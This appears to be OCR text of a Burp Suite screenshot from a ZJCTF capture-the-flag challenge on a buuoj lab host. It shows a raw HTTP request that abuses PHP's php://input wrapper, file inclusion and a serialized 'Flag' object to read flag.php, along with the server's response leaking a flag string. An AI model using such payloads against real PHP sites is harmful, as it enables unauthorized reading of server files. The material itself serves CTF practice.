 Go Cancel < ▼ > ▼ Target: http://003ab535-cd08-4e8d-9c4a-6159c82f88
Request
Raw Params Headers Hex
POST
/?text=php://input&file=useless.php&password=O:4:%22Flag%22:1:{s:4:%22file%22;s:8:
%22flag.php%22;} HTTP/1.1
Host: 003ab535-cd08-4e8d-9c4a-6159c82f88bc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://7e72e1b0-206c-4255-855d-5251658cb976
Content-Length: 20
Connection: close
Cookie:
UM_distinctid=1799397202757d-0c7dc07677e108-4c3f2779-1fa400-1799397202886f
welcome to the zjctf
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 18 Jun 2021 03:24:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 215
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("flag{0cb4be21-781c-4cda-95d9-961bb2f30639}");
}
?>
<br>U R SO CLOSE !///COME ON PLZ